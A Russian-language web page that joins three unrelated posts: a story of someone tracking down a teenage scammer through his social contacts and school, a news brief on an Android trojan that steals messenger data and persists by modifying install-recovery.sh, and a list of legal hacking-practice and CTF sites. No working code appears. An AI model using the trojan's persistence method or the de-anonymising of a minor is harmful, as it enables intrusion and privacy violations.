

Всё грустно, печально, жалко мать, сынок старается, как может, чтобы помочь. Начал чекать контакты, и первое, что заставило призадуматься, это номер карты, а точнее приписка, означающая принадлежность владельца к пластику - тёска автора сообщения. Ну ладно, может батя был оригинальным и назвал сына в честь себя, но всё же решил прочекать и фото (спасибо поиску по картинкам):

Что-то падазрительна. Да ещё и картинка заюзана не раз такими же любителями наживаться на вымышленном горе своих родственников

Ещё одно похожее фото, которое выдал яндекс:

Ну не клеится история от слова "совсем". И тут на меня нахлынула дикая волна хейта и обиды за такое отродье, которое ради денег уже и мать готов похоронить с ранних лет. Понял, что если ему сейчас не всыпят ремня, то дальше вырастет нечто более ужасное. Надо карать. Матери его я не нашёл, пробиваем инфу по школе: Друзья у господина попрошайки не скрыты, и добрая половина из той же школы, что указана у него на странице + нашёлся и брат в друзьях. Значит, настоящий со своим именем творит беспредел в контакте.

Мамки нет ВК и сына пошёл во все тяжкие, но не тут то было. Идём на официальный сайт его Школы и пишем директору:

Бот обещал дать ответ по мылу. Ждём и предвкушаем в голове порку пездюка, свернувшего не на ту тропу

![]()



Обнаружен троян для Android ворующий данные из Facebook Messenger, Skype, Telegram, Twitter.

Аналитики Trustlook Labs обнаружили трояна для Android, который похищает данные из популярных мобильных мессенджеров, включая Facebook Messenger, Skype, Telegram, Twitter и так далее.

Изучение вредоноса показало, что он весьма прост, но при этом и эффективен. Так, после установки вредоносного приложения, троян сначала пытается внести изменения в файл /system/etc/install-recovery.sh. Если операция проходит успешно, это гарантирует малвари устойчивое присутствие в системе и запуск после каждой перезагрузки.

Tencent WeChat;

Weibo;

Voxer Walkie Talkie Messenger;

Telegram Messenger;

Gruveo Magic Call;

Twitter;

Line;

Coco;

BeeTalk;

TalkBox Voice Messenger;

Viber;

Momo;

Facebook Messenger;

![]()

22 сайта для практики хакинга и защиты

Навыки в информационной безопасности сейчас пользуются большим спросом. Так как люди стремятся из всего сделать приложение и подключить к интернету даже самые примитивные устройства, спрос будет только расти. Поэтому неудивительно, что сегодня все хотят научиться хакингу.

Однако на множестве форумов можно встретить новичков, которые не знают, с чего начать изучение хакинга или где его попрактиковать. Специально для них мы представляем подборку сайтов, на которых можно приобрести и улучшить навыки хакинга.

Приведённые ниже площадки доступны только на английском языке.

Пользователи CTF365 устанавливают и защищают свои собственные серверы одновременно с атаками на серверы других пользователей. CTF365 подойдёт профессионалам в области безопасности, которые хотят приобрести наступательные навыки, или системным администраторам, заинтересованным в улучшении своих защитных навыков. Если вы новичок в инфосеке, вы можете зарегистрировать бесплатную учетную запись для начинающих и познакомиться с ним с помощью нескольких предварительно настроенных уязвимых серверов.

OverTheWire подойдёт всем желающим изучить теорию информационной безопасности и применить её на практике независимо от своего опыта. Новичкам следует начать с задач уровня Bandit, поскольку они необходимы для дальнейшего решения других задач.

Данная площадка фокусируется на pwn-задачах, подобных CTF, суть которых заключается в поиске, чтении и отправке файлов-флагов, которые есть в каждой задаче. Для доступа к содержимому файлов вы должны использовать навыки программирования, реверс-инжиниринга или эксплуатации уязвимостей, прежде чем сможете отправить решение.

Задачи делятся на 4 уровня сложности: лёгкий — для новичков, средний, сложный и хардкор, где задачи требуют нестандартных подходов для решения.

IO — это варгейм от создателей netgarage.org, сообщества, в котором единомышленники делятся знаниями о безопасности, искусственном интеллекте, VR и многом другом. Было создано 3 версии варгейма: IO, IO64 и IOarm, из них всех IO является наиболее зрелой. Подключайтесь к IO через SSH и можете приниматься за работу.

SmashTheStack состоит из 7 различных варгеймов: Amateria, Apfel (в настоящее время офлайн), Blackbox, Blowfish, CTF (в настоящее время офлайн), Logic и Tux. Каждый варгейм содержит множество задач, начиная от стандартных уязвимостей и заканчивая задачами на реверс-инжиниринг.

Здесь вы можете найти 26 задач для проверки ваших навыков взлома и реверс-инжиниринга. Сайт не обновлялся с конца 2012 года, но имеющиеся задачи по-прежнему являются ценными учебными ресурсами.

Hack This Site — бесплатный сайт c варгеймами для проверки и улучшения ваших навыков хакинга. Нам нём можно найти множество хакерских задач в нескольких категориях, включая базовые задачи, реалистичные задачи, приложения, программирование, фрикинг, JavaScript, форензику, стеганографию и т.д. Также сайт может похвастаться активным сообществом с большим каталогом хакерских статей и форумом для обсуждения вопросов, связанных с безопасностью. Недавно было объявлено, что кодовая база сайта будет пересмотрена, поэтому в ближайшие месяцы можно ожидать большие улучшения.

W3Challs — это обучающая платформа с множеством задач в различных категориях, включая хакинг, варгеймы, форензику, криптографию, стеганографию и программирование. Цель платформы — предоставить реалистичные задачи. В зависимости от сложности решённой задачи вы получаете баллы. Также есть форум, на котором можно обсуждать и решать задачи с другими участниками.

Площадка pwn0 — это VPN, в которой происходит почти всё, что угодно. Сражайтесь против ботов или пользователей и набирайте очки, получая контроль над другими системами.

12.EXPLOIT EXERCISES- exploit-exercises.com

Exploit Exercises предлагает множество виртуальных машин, документацию и задачи, которые пригодятся в изучении повышения привилегий, анализа уязвимостей, разработки эксплойтов, отладки, реверс-инжиниринга и т.д.

13.RINGZER0 TEAM ONLINE CTF- ringzer0team.com

RingZer0 Team Online CTF предлагает более 200 задач, которые позволят вам проверить навыки взлома по нескольким направлениям — от криптографии, анализа вредоносных программ до SQL-инъекции, шеллкодинга и многого другого. После того, как вы нашли решение задачи, вы можете отправить его RingZer0 Team. Если ваше решение будет принято, вы получите RingZer0Gold, которое можно обменять на подсказки во время решения задач.

На Hellbound Hackers можно найти традиционные задачи с эксплойтами и такие форматы задач, которых нет на других ресурсах. Например, патчинг приложений и задачи, ограниченные по времени. В задачах с патчингом вам даётся уязвимый фрагмент кода и вам нужно предложить исправление этой уязвимости.

Try2Hack — один из старейших сайтов по улучшению навыков хакинга, который всё ещё остаётся на плаву. Он предлагает несколько задач, чтобы развлечься. Задачи разнообразны и по мере продвижения становятся всё сложнее.

HackThis!! состоит из 50+ задач разного уровня, за решение каждой из которых вы получаете определённое количество очков в зависимости от уровня сложности. Подобно Hack This Site, у HackThis!! также есть живое сообщество, многочисленные статьи и новости о хакинге, а также форум, на котором вы можете обсудить задачи и вопросы, связанные с безопасностью.

Enigma Group содержит более 300 задач с акцентом на топ-10 эксплойтов OWASP. Сайт имеет почти 48000 активных участников и проводит еженедельные CTF-соревнования, а также еженедельные и ежемесячные конкурсы.

19.GOOGLE GRUYERE- google-gruyere.appspot.com

Google Gruyere показывает, как можно эксплуатировать уязвимости веб-приложений и как от этого защититься. Вы сможете провести реальное тестирование на проникновение и фактически взломать настоящее приложение, используя атаки вроде XSS и XSRF.

Game of Hacks показывает вам набор фрагментов кода в виде викторины с несколькими вариантами выбора, а вы должны определить правильную уязвимость в коде. Этот сайт немного выделяется из этого списка, но тем не менее это хорошая игра для выявления уязвимостей в коде.

Root Me предлагает более 200 задач и более 50 виртуальных сред, позволяющих вам применить на практике свои навыки взлома в различных сценариях. Это определённо один из лучших сайтов в данном списке.

Хотя CTFtime не является хакерским сайтом, как другие в этом списке, это отличный ресурс, чтобы оставаться в курсе CTF-соревнований, происходящих по всему миру. Поэтому, если вы заинтересованы в присоединении к CTF-команде или участии в соревновании, вам стоит сюда заглянуть.

Читайте также: